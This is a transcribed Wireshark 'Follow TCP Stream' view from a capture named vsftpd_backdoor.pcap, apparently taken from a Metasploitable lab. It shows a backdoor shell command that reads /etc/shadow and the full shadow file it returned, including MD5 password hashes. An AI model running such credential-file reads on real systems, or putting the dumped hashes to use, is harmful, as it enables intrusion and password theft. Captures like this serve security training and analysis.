 Wireshark · Follow TCP Stream (tcp.stream eq 1004) · vsftpd_backdoor.pcap
cat "/etc/shadow";echo GoiyxHoSgoBNBEAsIJCMIqlfQFweywSN
root:$1$t/oZojH4$MFkPL7cAa6/ZfJ0giKwgo/:18565:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
GoiyxHoSgoBNBEAsIJCMIqlfQFweywSN